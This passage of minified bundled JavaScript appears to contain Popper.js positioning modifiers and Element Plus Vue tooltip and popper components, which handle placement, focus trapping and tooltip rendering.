s.width=s.right-s.left,s.height=s.bottom-s.top,s.x=s.left,s.y=s.top,s}function Uu(e){var t=e.reference,n=e.element,r=e.placement,o=r?mt(r):null,i=r?Yn(r):null,s=t.x+t.width/2-n.width/2,a=t.y+t.height/2-n.height/2,l;switch(o){case Ve:l={x:s,y:t.y-n.height};break;case He:l={x:s,y:t.y+t.height};break;case Ke:l={x:t.x+t.width,y:a};break;case Le:l={x:t.x-n.width,y:a};break;default:l={x:t.x,y:t.y}}var c=o?Ps(o):null;if(c!=null){var f=c==="y"?"height":"width";switch(i){case Wn:l[c]=l[c]-(t[f]/2-n[f]/2);break;case Pr:l[c]=l[c]+(t[f]/2-n[f]/2);break}}return l}function Vr(e,t){t===void 0&&(t={});var n=t,r=n.placement,o=r===void 0?e.placement:r,i=n.boundary,s=i===void 0?tT:i,a=n.rootBoundary,l=a===void 0?Su:a,c=n.elementContext,f=c===void 0?$r:c,u=n.altBoundary,p=u===void 0?!1:u,_=n.padding,v=_===void 0?0:_,h=$u(typeof v!="number"?v:Ru(v,Ir)),E=f===$r?nT:$r,m=e.rects.popper,R=e.elements[p?E:f],$=PT(qn(R)?R:R.contextElement||Wt(e.elements.popper),s,l),x=Gn(e.elements.reference),y=Uu({reference:x,element:m,strategy:"absolute",placement:o}),H=Ms(Object.assign({},m,y)),F=f===$r?H:x,D={top:$.top-F.top+h.top,bottom:F.bottom-$.bottom+h.bottom,left:$.left-F.left+h.left,right:F.right-$.right+h.right},j=e.modifiersData.offset;if(f===$r&&j){var k=j[o];Object.keys(D).forEach(function(V){var w=[Ke,He].indexOf(V)>=0?1:-1,Y=[Ve,He].indexOf(V)>=0?"y":"x";D[V]+=k[Y]*w})}return D}function $T(e,t){t===void 0&&(t={});var n=t,r=n.placement,o=n.boundary,i=n.rootBoundary,s=n.padding,a=n.flipVariations,l=n.allowedAutoPlacements,c=l===void 0?xs:l,f=Yn(r),u=f?a?Au:Au.filter(function(v){return Yn(v)===f}):Ir,p=u.filter(function(v){return c.indexOf(v)>=0});p.length===0&&(p=u);var _=p.reduce(function(v,h){return v[h]=Vr(e,{placement:h,boundary:o,rootBoundary:i,padding:s})[mt(h)],v},{});return Object.keys(_).sort(function(v,h){return _[v]-_[h]})}function RT(e){if(mt(e)===As)return[];var t=Yo(e);return[Lu(e),t,Lu(t)]}function FT(e){var t=e.state,n=e.options,r=e.name;if(!t.modifiersData[r]._skip){for(var o=n.mainAxis,i=o===void 0?!0:o,s=n.altAxis,a=s===void 0?!0:s,l=n.fallbackPlacements,c=n.padding,f=n.boundary,u=n.rootBoundary,p=n.altBoundary,_=n.flipVariations,v=_===void 0?!0:_,h=n.allowedAutoPlacements,E=t.options.placement,m=mt(E),R=m===E,$=l||(R||!v?[Yo(E)]:RT(E)),x=[E].concat($).reduce(function(nt,rt){return nt.concat(mt(rt)===As?$T(t,{placement:rt,boundary:f,rootBoundary:u,padding:c,flipVariations:v,allowedAutoPlacements:h}):rt)},[]),y=t.rects.reference,H=t.rects.popper,F=new Map,D=!0,j=x[0],k=0;k<x.length;k++){var V=x[k],w=mt(V),Y=Yn(V)===Wn,ue=[Ve,He].indexOf(w)>=0,oe=ue?"width":"height",L=Vr(t,{placement:V,boundary:f,rootBoundary:u,altBoundary:p,padding:c}),W=ue?Y?Ke:Le:Y?He:Ve;y[oe]>H[oe]&&(W=Yo(W));var Z=Yo(W),_e=[];if(i&&_e.push(L[w]<=0),a&&_e.push(L[W]<=0,L[Z]<=0),_e.every(function(nt){return nt})){j=V,D=!1;break}F.set(V,_e)}if(D)for(var Gt=v?3:1,St=function(nt){var rt=x.find(function(Jn){var $e=F.get(Jn);if($e)return $e.slice(0,nt).every(function(ot){return ot})});if(rt)return j=rt,"break"},qe=Gt;qe>0;qe--){var Be=St(qe);if(Be==="break")break}t.placement!==j&&(t.modifiersData[r]._skip=!0,t.placement=j,t.reset=!0)}}var MT={name:"flip",enabled:!0,phase:"main",fn:FT,requiresIfExists:["offset"],data:{_skip:!1}};function ku(e,t,n){return n===void 0&&(n={x:0,y:0}),{top:e.top-t.height-n.y,right:e.right-t.width+n.x,bottom:e.bottom-t.height+n.y,left:e.left-t.width-n.x}}function Hu(e){return[Ve,Ke,He,Le].some(function(t){return e[t]>=0})}function VT(e){var t=e.state,n=e.name,r=t.rects.reference,o=t.rects.popper,i=t.modifiersData.preventOverflow,s=Vr(t,{elementContext:"reference"}),a=Vr(t,{altBoundary:!0}),l=ku(s,r),c=ku(a,o,i),f=Hu(l),u=Hu(c);t.modifiersData[n]={referenceClippingOffsets:l,popperEscapeOffsets:c,isReferenceHidden:f,hasPopperEscaped:u},t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-reference-hidden":f,"data-popper-escaped":u})}var LT={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:VT};function jT(e,t,n){var r=mt(e),o=[Le,Ve].indexOf(r)>=0?-1:1,i=typeof n=="function"?n(Object.assign({},t,{placement:e})):n,s=i[0],a=i[1];return s=s||0,a=(a||0)*o,[Le,Ke].indexOf(r)>=0?{x:a,y:s}:{x:s,y:a}}function BT(e){var t=e.state,n=e.options,r=e.name,o=n.offset,i=o===void 0?[0,0]:o,s=xs.reduce(function(f,u){return f[u]=jT(u,t.rects,i),f},{}),a=s[t.placement],l=a.x,c=a.y;t.modifiersData.popperOffsets!=null&&(t.modifiersData.popperOffsets.x+=l,t.modifiersData.popperOffsets.y+=c),t.modifiersData[r]=s}var UT={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:BT};function kT(e){var t=e.state,n=e.name;t.modifiersData[n]=Uu({reference:t.rects.reference,element:t.rects.popper,strategy:"absolute",placement:t.placement})}var Ku={name:"popperOffsets",enabled:!0,phase:"read",fn:kT,data:{}};function HT(e){return e==="x"?"y":"x"}function KT(e){var t=e.state,n=e.options,r=e.name,o=n.mainAxis,i=o===void 0?!0:o,s=n.altAxis,a=s===void 0?!1:s,l=n.boundary,c=n.rootBoundary,f=n.altBoundary,u=n.padding,p=n.tether,_=p===void 0?!0:p,v=n.tetherOffset,h=v===void 0?0:v,E=Vr(t,{boundary:l,rootBoundary:c,padding:u,altBoundary:f}),m=mt(t.placement),R=Yn(t.placement),$=!R,x=Ps(m),y=HT(x),H=t.modifiersData.popperOffsets,F=t.rects.reference,D=t.rects.popper,j=typeof h=="function"?h(Object.assign({},t.rects,{placement:t.placement})):h,k=typeof j=="number"?{mainAxis:j,altAxis:j}:Object.assign({mainAxis:0,altAxis:0},j),V=t.modifiersData.offset?t.modifiersData.offset[t.placement]:null,w={x:0,y:0};if(H){if(i){var Y,ue=x==="y"?Ve:Le,oe=x==="y"?He:Ke,L=x==="y"?"height":"width",W=H[x],Z=W+E[ue],_e=W-E[oe],Gt=_?-D[L]/2:0,St=R===Wn?F[L]:D[L],qe=R===Wn?-D[L]:-F[L],Be=t.elements.arrow,nt=_&&Be?Is(Be):{width:0,height:0},rt=t.modifiersData["arrow#persistent"]?t.modifiersData["arrow#persistent"].padding:Pu(),Jn=rt[ue],$e=rt[oe],ot=Fr(0,F[L],nt[L]),Jo=$?F[L]/2-Gt-ot-Jn-k.mainAxis:St-ot-Jn-k.mainAxis,Yt=$?-F[L]/2+Gt+ot+$e+k.mainAxis:qe+ot+$e+k.mainAxis,Nn=t.elements.arrow&&Rr(t.elements.arrow),Br=Nn?x==="y"?Nn.clientTop||0:Nn.clientLeft||0:0,d=(Y=V==null?void 0:V[x])!=null?Y:0,g=W+Jo-d-Br,b=W+Yt-d,O=Fr(_?qo(Z,g):Z,W,_?Tn(_e,b):_e);H[x]=O,w[x]=O-W}if(a){var T,I=x==="x"?Ve:Le,M=x==="x"?He:Ke,S=H[y],P=y==="y"?"height":"width",N=S+E[I],K=S-E[M],U=[Ve,Le].indexOf(m)!==-1,q=(T=V==null?void 0:V[y])!=null?T:0,Q=U?N:S-F[P]-D[P]-q+k.altAxis,ee=U?S+F[P]+D[P]-q-k.altAxis:K,ie=_&&U?_T(Q,S,ee):Fr(_?Q:N,S,_?ee:K);H[y]=ie,w[y]=ie-S}t.modifiersData[r]=w}}var WT={name:"preventOverflow",enabled:!0,phase:"main",fn:KT,requiresIfExists:["offset"]};function qT(e){return{scrollLeft:e.scrollLeft,scrollTop:e.scrollTop}}function zT(e){return e===tt(e)||!We(e)?$s(e):qT(e)}function GT(e){var t=e.getBoundingClientRect(),n=zn(t.width)/e.offsetWidth||1,r=zn(t.height)/e.offsetHeight||1;return n!==1||r!==1}function YT(e,t,n){n===void 0&&(n=!1);var r=We(t),o=We(t)&&GT(t),i=Wt(t),s=Gn(e,o),a={scrollLeft:0,scrollTop:0},l={x:0,y:0};return(r||!r&&!n)&&((ht(t)!=="body"||Fs(i))&&(a=zT(t)),We(t)?(l=Gn(t,!0),l.x+=t.clientLeft,l.y+=t.clientTop):i&&(l.x=Rs(i))),{x:s.left+a.scrollLeft-l.x,y:s.top+a.scrollTop-l.y,width:s.width,height:s.height}}function QT(e){var t=new Map,n=new Set,r=[];e.forEach(function(i){t.set(i.name,i)});function o(i){n.add(i.name);var s=[].concat(i.requires||[],i.requiresIfExists||[]);s.forEach(function(a){if(!n.has(a)){var l=t.get(a);l&&o(l)}}),r.push(i)}return e.forEach(function(i){n.has(i.name)||o(i)}),r}function JT(e){var t=QT(e);return dT.reduce(function(n,r){return n.concat(t.filter(function(o){return o.phase===r}))},[])}function ZT(e){var t;return function(){return t||(t=new Promise(function(n){Promise.resolve().then(function(){t=void 0,n(e())})})),t}}function XT(e){var t=e.reduce(function(n,r){var o=n[r.name];return n[r.name]=o?Object.assign({},o,r,{options:Object.assign({},o.options,r.options),data:Object.assign({},o.data,r.data)}):r,n},{});return Object.keys(t).map(function(n){return t[n]})}var Wu={placement:"bottom",modifiers:[],strategy:"absolute"};function qu(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return!t.some(function(r){return!(r&&typeof r.getBoundingClientRect=="function")})}function Vs(e){e===void 0&&(e={});var t=e,n=t.defaultModifiers,r=n===void 0?[]:n,o=t.defaultOptions,i=o===void 0?Wu:o;return function(s,a,l){l===void 0&&(l=i);var c={placement:"bottom",orderedModifiers:[],options:Object.assign({},Wu,i),modifiersData:{},elements:{reference:s,popper:a},attributes:{},styles:{}},f=[],u=!1,p={state:c,setOptions:function(h){var E=typeof h=="function"?h(c.options):h;v(),c.options=Object.assign({},i,c.options,E),c.scrollParents={reference:qn(s)?Mr(s):s.contextElement?Mr(s.contextElement):[],popper:Mr(a)};var m=JT(XT([].concat(r,c.options.modifiers)));return c.orderedModifiers=m.filter(function(R){return R.enabled}),_(),p.update()},forceUpdate:function(){if(!u){var h=c.elements,E=h.reference,m=h.popper;if(qu(E,m)){c.rects={reference:YT(E,Rr(m),c.options.strategy==="fixed"),popper:Is(m)},c.reset=!1,c.placement=c.options.placement,c.orderedModifiers.forEach(function(D){return c.modifiersData[D.name]=Object.assign({},D.data)});for(var R=0;R<c.orderedModifiers.length;R++){if(c.reset===!0){c.reset=!1,R=-1;continue}var $=c.orderedModifiers[R],x=$.fn,y=$.options,H=y===void 0?{}:y,F=$.name;typeof x=="function"&&(c=x({state:c,options:H,name:F,instance:p})||c)}}}},update:ZT(function(){return new Promise(function(h){p.forceUpdate(),h(c)})}),destroy:function(){v(),u=!0}};if(!qu(s,a))return p;p.setOptions(l).then(function(h){!u&&l.onFirstUpdate&&l.onFirstUpdate(h)});function _(){c.orderedModifiers.forEach(function(h){var E=h.name,m=h.options,R=m===void 0?{}:m,$=h.effect;if(typeof $=="function"){var x=$({state:c,name:E,instance:p,options:R}),y=function(){};f.push(x||y)}})}function v(){f.forEach(function(h){return h()}),f=[]}return p}}Vs();var ew=[Vu,Ku,Mu,xu];Vs({defaultModifiers:ew});var tw=[Vu,Ku,Mu,xu,UT,MT,WT,yT,LT],nw=Vs({defaultModifiers:tw});const rw=["fixed","absolute"],ow=et({boundariesPadding:{type:Number,default:0},fallbackPlacements:{type:he(Array),default:void 0},gpuAcceleration:{type:Boolean,default:!0},offset:{type:Number,default:12},placement:{type:String,values:xs,default:"bottom"},popperOptions:{type:he(Object),default:()=>({})},strategy:{type:String,values:rw,default:"absolute"}}),zu=et({...ow,id:String,style:{type:he([String,Array,Object])},className:{type:he([String,Array,Object])},effect:{type:he(String),default:"dark"},visible:Boolean,enterable:{type:Boolean,default:!0},pure:Boolean,focusOnShow:{type:Boolean,default:!1},trapping:{type:Boolean,default:!1},popperClass:{type:he([String,Array,Object])},popperStyle:{type:he([String,Array,Object])},referenceEl:{type:he(Object)},triggerTargetEl:{type:he(Object)},stopPopperMouseEvent:{type:Boolean,default:!0},virtualTriggering:Boolean,zIndex:Number,...au(["ariaLabel"])}),iw={mouseenter:e=>e instanceof MouseEvent,mouseleave:e=>e instanceof MouseEvent,focus:()=>!0,blur:()=>!0,close:()=>!0},sw=(e,t)=>{const n=le(!1),r=le();return{focusStartRef:r,trapped:n,onFocusAfterReleased:c=>{var f;((f=c.detail)==null?void 0:f.focusReason)!=="pointer"&&(r.value="first",t("blur"))},onFocusAfterTrapped:()=>{t("focus")},onFocusInTrap:c=>{e.visible&&!n.value&&(c.target&&(r.value=c.target),n.value=!0)},onFocusoutPrevented:c=>{e.trapping||(c.detail.focusReason==="pointer"&&c.preventDefault(),n.value=!1)},onReleaseRequested:()=>{n.value=!1,t("close")}}},aw=(e,t=[])=>{const{placement:n,strategy:r,popperOptions:o}=e,i={placement:n,strategy:r,...o,modifiers:[...cw(e),...t]};return uw(i,o==null?void 0:o.modifiers),i},lw=e=>{if(Xe)return On(e)};function cw(e){const{offset:t,gpuAcceleration:n,fallbackPlacements:r}=e;return[{name:"offset",options:{offset:[0,t??12]}},{name:"preventOverflow",options:{padding:{top:2,bottom:2,left:5,right:5}}},{name:"flip",options:{padding:5,fallbackPlacements:r}},{name:"computeStyles",options:{gpuAcceleration:n}}]}function uw(e,t){t&&(e.modifiers=[...e.modifiers,...t??[]])}const fw=(e,t,n={})=>{const r={name:"updateState",enabled:!0,phase:"write",fn:({state:l})=>{const c=dw(l);Object.assign(s.value,c)},requires:["computeStyles"]},o=te(()=>{const{onFirstUpdate:l,placement:c,strategy:f,modifiers:u}=A(n);return{onFirstUpdate:l,placement:c||"bottom",strategy:f||"absolute",modifiers:[...u||[],r,{name:"applyStyles",enabled:!1}]}}),i=rl(),s=le({styles:{popper:{position:A(o).strategy,left:"0",top:"0"},arrow:{position:"absolute"}},attributes:{}}),a=()=>{i.value&&(i.value.destroy(),i.value=void 0)};return me(o,l=>{const c=A(i);c&&c.setOptions(l)},{deep:!0}),me([e,t],([l,c])=>{a(),!(!l||!c)&&(i.value=nw(l,c,A(o)))}),ft(()=>{a()}),{state:te(()=>{var l;return{...((l=A(i))==null?void 0:l.state)||{}}}),styles:te(()=>A(s).styles),attributes:te(()=>A(s).attributes),update:()=>{var l;return(l=A(i))==null?void 0:l.update()},forceUpdate:()=>{var l;return(l=A(i))==null?void 0:l.forceUpdate()},instanceRef:te(()=>A(i))}};function dw(e){const t=Object.keys(e.elements),n=gs(t.map(o=>[o,e.styles[o]||{}])),r=gs(t.map(o=>[o,e.attributes[o]]));return{styles:n,attributes:r}}const pw=0,hw=e=>{const{popperInstanceRef:t,contentRef:n,triggerRef:r,role:o}=Ae(Os,void 0),i=le(),s=le(),a=te(()=>({name:"eventListeners",enabled:!!e.visible})),l=te(()=>{var m;const R=A(i),$=(m=A(s))!=null?m:pw;return{name:"arrow",enabled:!nO(R),options:{element:R,padding:$}}}),c=te(()=>({onFirstUpdate:()=>{v()},...aw(e,[A(l),A(a)])})),f=te(()=>lw(e.referenceEl)||A(r)),{attributes:u,state:p,styles:_,update:v,forceUpdate:h,instanceRef:E}=fw(f,n,c);return me(E,m=>t.value=m),bt(()=>{me(()=>{var m;return(m=A(f))==null?void 0:m.getBoundingClientRect()},()=>{v()})}),{attributes:u,arrowRef:i,contentRef:n,instanceRef:E,state:p,styles:_,role:o,forceUpdate:h,update:v}},mw=(e,{attributes:t,styles:n,role:r})=>{const{nextZIndex:o}=SO(),i=Nr("popper"),s=te(()=>A(t).popper),a=le(Bo(e.zIndex)?e.zIndex:o()),l=te(()=>[i.b(),i.is("pure",e.pure),i.is(e.effect),e.popperClass]),c=te(()=>[{zIndex:A(a)},A(n).popper,e.popperStyle||{}]),f=te(()=>r.value==="dialog"?"false":void 0),u=te(()=>A(n).arrow||{});return{ariaModal:f,arrowStyle:u,contentAttrs:s,contentClass:l,contentStyle:c,contentZIndex:a,updateZIndex:()=>{a.value=Bo(e.zIndex)?e.zIndex:o()}}},gw=Ne({...Ne({name:"ElPopperContent"}),props:zu,emits:iw,setup(e,{expose:t,emit:n}){const r=e,{focusStartRef:o,trapped:i,onFocusAfterReleased:s,onFocusAfterTrapped:a,onFocusInTrap:l,onFocusoutPrevented:c,onReleaseRequested:f}=sw(r,n),{attributes:u,arrowRef:p,contentRef:_,styles:v,instanceRef:h,role:E,update:m}=hw(r),{ariaModal:R,arrowStyle:$,contentAttrs:x,contentClass:y,contentStyle:H,updateZIndex:F}=mw(r,{styles:v,attributes:u,role:E}),D=Ae(lu,void 0),j=le();dn(uu,{arrowStyle:$,arrowRef:p,arrowOffset:j}),D&&dn(lu,{...D,addInputId:ve,removeInputId:ve});let k;const V=(Y=!0)=>{m(),Y&&F()},w=()=>{V(!1),r.visible&&r.focusOnShow?i.value=!0:r.visible===!1&&(i.value=!1)};return bt(()=>{me(()=>r.triggerTargetEl,(Y,ue)=>{k==null||k(),k=void 0;const oe=A(Y||_.value),L=A(ue||_.value);xr(oe)&&(k=me([E,()=>r.ariaLabel,R,()=>r.id],W=>{["role","aria-label","aria-modal","id"].forEach((Z,_e)=>{_s(W[_e])?oe.removeAttribute(Z):oe.setAttribute(Z,W[_e])})},{immediate:!0})),L!==oe&&xr(L)&&["role","aria-label","aria-modal","id"].forEach(W=>{L.removeAttribute(W)})},{immediate:!0}),me(()=>r.visible,w,{immediate:!0})}),ft(()=>{k==null||k(),k=void 0}),t({popperContentRef:_,popperInstanceRef:h,updatePopper:V,contentStyle:H}),(Y,ue)=>(re(),Ie("div",Po({ref_key:"contentRef",ref:_},A(x),{style:A(H),class:A(y),tabindex:"-1",onMouseenter:oe=>Y.$emit("mouseenter",oe),onMouseleave:oe=>Y.$emit("mouseleave",oe)}),[ce(A(eT),{trapped:A(i),"trap-on-focus-in":!0,"focus-trap-el":A(_),"focus-start-el":A(o),onFocusAfterTrapped:A(a),onFocusAfterReleased:A(s),onFocusin:A(l),onFocusoutPrevented:A(c),onReleaseRequested:A(f)},{default:ze(()=>[dt(Y.$slots,"default")]),_:3},8,["trapped","focus-trap-el","focus-start-el","onFocusAfterTrapped","onFocusAfterReleased","onFocusin","onFocusoutPrevented","onReleaseRequested"])],16,["onMouseenter","onMouseleave"]))}});var _w=Tt(gw,[["__file","content.vue"]]);const vw=bs($O),Ls=Symbol("elTooltip");function Gu(){let e;const t=(r,o)=>{n(),e=window.setTimeout(r,o)},n=()=>window.clearTimeout(e);return Yc(()=>n()),{registerTimeout:t,cancelTimeout:n}}const Ew=et({showAfter:{type:Number,default:0},hideAfter:{type:Number,default:200},autoClose:{type:Number,default:0}}),bw=({showAfter:e,hideAfter:t,autoClose:n,open:r,close:o})=>{const{registerTimeout:i}=Gu(),{registerTimeout:s,cancelTimeout:a}=Gu();return{onOpen:f=>{i(()=>{r(f);const u=A(n);Bo(u)&&u>0&&s(()=>{o(f)},u)},A(e))},onClose:f=>{a(),i(()=>{o(f)},A(t))}}},Yu=et({...Ew,...zu,appendTo:{type:he([String,Object])},content:{type:String,default:""},rawContent:Boolean,persistent:Boolean,visible:{type:he(Boolean),default:null},transition:String,teleported:{type:Boolean,default:!0},disabled:Boolean,...au(["ariaLabel"])}),Qu=et({...pu,disabled:Boolean,trigger:{type:he([String,Array]),default:"hover"},triggerKeys:{type:he(Array),default:()=>[Dr.enter,Dr.numpadEnter,Dr.space]}}),yw=Es({type:he(Boolean),default:null}),Ow=Es({type:he(Function)}),Ju=e=>{const t=`update:${e}`,n=`onUpdate:${e}`,r=[t],o={[e]:yw,[n]:Ow};return{useModelToggle:({indicator:s,toggleReason:a,shouldHideWhenRouteChanges:l,shouldProceed:c,onShow:f,onHide:u})=>{const p=Bn(),{emit:_}=p,v=p.props,h=te(()=>G(v[n])),E=te(()=>v[e]===null),m=F=>{s.value!==!0&&(s.value=!0,a&&(a.value=F),G(f)&&f(F))},R=F=>{s.value!==!1&&(s.value=!1,a&&(a.value=F),G(u)&&u(F))},$=F=>{if(v.disabled===!0||G(c)&&!c())return;const D=h.value&&Xe;D&&_(t,!0),(E.value||!D)&&m(F)},x=F=>{if(v.disabled===!0||!Xe)return;const D=h.value&&Xe;D&&_(t,!1),(E.value||!D)&&R(F)},y=F=>{Hc(F)&&(v.disabled&&F?h.value&&_(t,!1):s.value!==F&&(F?m():R()))},H=()=>{s.value?x():$()};return me(()=>v[e],y),l&&p.appContext.config.globalProperties.$route!==void 0&&me(()=>({...p.proxy.$route}),()=>{l.value&&s.value&&x()}),bt(()=>{y(v[e])}),{hide:x,show:$,toggle:H,hasUpdateHandler:h}},useModelToggleProps:o,useModelToggleEmits:r}};Ju("modelValue");const{useModelToggleProps:Tw,useModelToggleEmits:ww,useModelToggle:Nw}=Ju("visible"),Cw=et({...fu,...Tw,...Yu,...Qu,...du,showArrow:{type:Boolean,default:!0}}),Sw=[...ww,"before-show","before-hide","show","hide","open","close"],Aw=(e,t)=>z(e)?e.includes(t):e===t,Qn=(e,t,n)=>r=>{Aw(A(e),t)&&n(r)},Nt=(e,t,{checkForDefaultPrevented:n=!0}={})=>o=>{const i=e==null?void 0:e(o);if(n===!1||!i)return t==null?void 0:t(o)},xw=Ne({...Ne({name:"ElTooltipTrigger"}),props:Qu,setup(e,{expose:t}){const n=e,r=Nr("tooltip"),{controlled:o,id:i,open:s,onOpen:a,onClose:l,onToggle:c}=Ae(Ls,void 0),f=le(null),u=()=>{if(A(o)||n.disabled)return!0},p=lr(n,"trigger"),_=Nt(u,Qn(p,"hover",a)),v=Nt(u,Qn(p,"hover",l)),h=Nt(u,Qn(p,"click",x=>{x.button===0&&c(x)})),E=Nt(u,Qn(p,"focus",a)),m=Nt(u,Qn(p,"focus",l)),R=Nt(u,Qn(p,"contextmenu",x=>{x.preventDefault(),c(x)})),$=Nt(u,x=>{const{code:y}=x;n.triggerKeys.includes(y)&&(x.preventDefault(),c(x))});return t({triggerRef:f}),(x,y)=>(re(),Pe(A(BO),{id:A(i),"virtual-ref":x.virtualRef,open:A(s),"virtual-triggering":x.virtualTriggering,class:_t(A(r).e("trigger")),onBlur:A(m),onClick:A(h),onContextmenu:A(R),onFocus:A(E),onMouseenter:A(_),onMouseleave:A(v),onKeydown:A($)},{default:ze(()=>[dt(x.$slots,"default")]),_:3},8,["id","virtual-ref","open","virtual-triggering","class","onBlur","onClick","onContextmenu","onFocus","onMouseenter","onMouseleave","onKeydown"]))}});var Dw=Tt(xw,[["__file","trigger.vue"]]);const Iw=et({to:{type:he([String,Object]),required:!0},disabled:Boolean});var Pw=Tt(Ne({__name:"teleport",props:Iw,setup(e){return(t,n)=>t.disabled?dt(t.$slots,"default",{key:0}):(re(),Pe(iE,{key:1,to:t.to},[dt(t.$slots,"default")],8,["to"]))}}),[["__file","teleport.vue"]]);const $w=bs(Pw),Zu=()=>{const e=as(),t=cu(),n=te(()=>`${e.value}-popper-container-${t.prefix}`),r=te(()=>`#${n.value}`);return{id:n,selector:r}},Rw=e=>{const t=document.createElement("div");return t.id=e,document.body.appendChild(t),t},Fw=()=>{const{id:e,selector:t}=Zu();return $l(()=>{Xe&&({}.NODE_ENV==="test"||!document.body.querySelector(t.value))&&Rw(e.value)}),{id:e,selector:t}},Mw=Ne({...Ne({name:"ElTooltipContent",inheritAttrs:!1}),props:Yu,setup(e,{expose:t}){const n=e,{selector:r}=Zu(),o=Nr("tooltip"),i=le();let s;const{controlled:a,id:l,open:c,trigger:f,onClose:u,onOpen:p,onShow:_,onHide:v,onBeforeShow:h,onBeforeHide:E}=Ae(Ls,void 0),m=te(()=>n.transition||`${o.namespace.value}-fade-in-linear`),R=te(()=>({}).NODE_ENV==="test"?!0:n.persistent);ft(()=>{s==null||s()});const $=te(()=>A(R)?!0:A(c)),x=te(()=>n.disabled?!1:A(c)),y=te(()=>n.appendTo||r.value),H=te(()=>{var L;return(L=n.style)!=null?L:{}}),F=le(!0),D=()=>{v(),F.value=!0},j=()=>{if(A(a))return!0},k=Nt(j,()=>{n.enterable&&A(f)==="hover"&&p()}),V=Nt(j,()=>{A(f)==="hover"&&u()}),w=()=>{var L,W;(W=(L=i.value)==null?void 0:L.updatePopper)==null||W.call(L),h==null||h()},Y=()=>{E==null||E()},ue=()=>{_(),s=EO(te(()=>{var L;return(L=i.value)==null?void 0:L.popperContentRef}),()=>{if(A(a))return;A(f)!=="hover"&&u()})},oe=()=>{n.virtualTriggering||u()};return me(()=>A(c),L=>{L?F.value=!1:s==null||s()},{flush:"post"}),me(()=>n.content,()=>{var L,W;(W=(L=i.value)==null?void 0:L.updatePopper)==null||W.call(L)}),t({contentRef:i}),(L,W)=>(re(),Pe(A($w),{disabled:!L.teleported,to:A(y)},{default:ze(()=>[ce(es,{name:A(m),onAfterLeave:D,onBeforeEnter:w,onAfterEnter:ue,onBeforeLeave:Y},{default:ze(()=>[A($)?Cl((re(),Pe(A(_w),Po({key:0,id:A(l),ref_key:"contentRef",ref:i},L.$attrs,{"aria-label":L.ariaLabel,"aria-hidden":F.value,"boundaries-padding":L.boundariesPadding,"fallback-placements":L.fallbackPlacements,"gpu-acceleration":L.gpuAcceleration,offset:L.offset,placement:L.placement,"popper-options":L.popperOptions,strategy:L.strategy,effect:L.effect,enterable:L.enterable,pure:L.pure,"popper-class":L.popperClass,"popper-style":[L.popperStyle,A(H)],"reference-el":L.referenceEl,"trigger-target-el":L.triggerTargetEl,visible:A(x),"z-index":L.zIndex,onMouseenter:A(k),onMouseleave:A(V),onBlur:oe,onClose:A(u)}),{default:ze(()=>[dt(L.$slots,"default")]),_:3},16,["id","aria-label","aria-hidden","boundaries-padding","fallback-placements","gpu-acceleration","offset","placement","popper-options","strategy","effect","enterable","pure","popper-class","popper-style","reference-el","trigger-target-el","visible","z-index","onMouseenter","onMouseleave","onClose"])),[[PE,A(x)]]):Je("v-if",!0)]),_:3},8,["name"])]),_:3},8,["disabled","to"]))}});var Vw=Tt(Mw,[["__file","content.vue"]]);const Lw=Ne({...Ne({name:"ElTooltip"}),props:Cw,emits:Sw,setup(e,{expose:t,emit:n}){const r=e;Fw();const o=IO(),i=le(),s=le(),a=()=>{var m;const R=A(i);R&&((m=R.popperInstanceRef)==null||m.update())},l=le(!1),c=le(),{show:f,hide:u,hasUpdateHandler:p}=Nw({indicator:l,toggleReason:c}),{onOpen:_,onClose:v}=bw({showAfter:lr(r,"showAfter"),hideAfter:lr(r,"hideAfter"),autoClose:lr(r,"autoClose"),open:f,close:u}),h=te(()=>Hc(r.visible)&&!p.value);dn(Ls,{controlled:h,id:o,open:uo(l),trigger:lr(r,"trigger"),onOpen:m=>{_(m)},onClose:m=>{v(m)},onToggle:m=>{A(l)?v(m):_(m)},onShow:()=>{n("show",c.value)},onHide:()=>{n("hide",c.value)},onBeforeShow:()=>{n("before-show",c.value)},onBeforeHide:()=>{n("before-hide",c.value)},updatePopper:a}),me(()=>r.disabled,m=>{m&&l.value&&(l.value=!1)});const E=m=>{var R,$;const x=($=(R=s.value)==null?void 0:R.contentRef)==null?void 0:$.popperContentRef,y=(m==null?void 0:m.relatedTarget)||document.activeElement;return x&&x.contains(y)};return Il(()=>l.value&&u()),t({popperRef:i,contentRef:s,isFocusInsideContent:E,updatePopper:a,onOpen:_,onClose:v,hide:u}),(m,R)=>(re(),Pe(A(vw),{ref_key:"popperRef",ref:i,role:m.role},{default:ze(()=>[ce(Dw,{disabled:m.disabled,trigger:m.trigger,"trigger-keys":m.triggerKeys,"virtual-ref":m.virtualRef,"virtual-triggering":m.virtualTriggering},{default:ze(()=>[m.$slots.default?dt(m.$slots,"default",{key:0}):Je("v-if",!0)]),_:3},8,["disabled","trigger","trigger-keys","virtual-ref","virtual-triggering"]),ce(Vw,{ref_key:"contentRef",ref:s,"aria-label":m.ariaLabel,"boundaries-padding":m.boundariesPadding,content:m.content,disabled:m.disabled,effect:m.effect,enterable:m.enterable,"fallback-placements":m.fallbackPlacements,"hide-after":m.hideAfter,"gpu-acceleration":m.gpuAcceleration,offset:m.offset,persistent:m.persistent,"popper-class":m.popperClass,"popper-style":m.popperStyle,placement:m.placement,"popper-options":m.popperOptions,pure:m.pure,"raw-content":m.rawContent,"reference-el":m.referenceEl,"trigger-target-el":m.triggerTargetEl,"show-after":m.showAfter,strategy:m.strategy,teleported:m.teleported,transition:m.transition,"virtual-triggering":m.virtualTriggering,"z-index":m.zIndex,"append-to":m.appendTo},{default:ze(()=>[dt(m.$slots,"content",{},()=>[m.rawContent?(re(),Ie("span",{key:0,innerHTML:m.content},null,8,["innerHTML"])):(re(),Ie("span",{key:1},s_(m.content),1))]),m.showArrow?(re(),Pe(A(FO),{key:0,"arrow-offset":m.arrowOffset},null,8,["arrow-offset"])):Je("v-if",!0)]),_:3},8,["aria-label","boundaries-padding","content","disabled","effect","enterable","fallback-placements","hide-after","gpu-acceleration","offset","persistent","popper-class","popper-style","placement","popper-options","pure","raw-content","reference-el","trigger-target-el","show-after","strategy","teleported","transition","virtual-triggering","z-index","append-to"])]),_:3},8,["role"]))}});var jw=Tt(Lw,[["__file","tooltip.vue"]]);const Bw=bs(jw),Uw="[data-uri]",gC="",qt=(e,t)=>{const 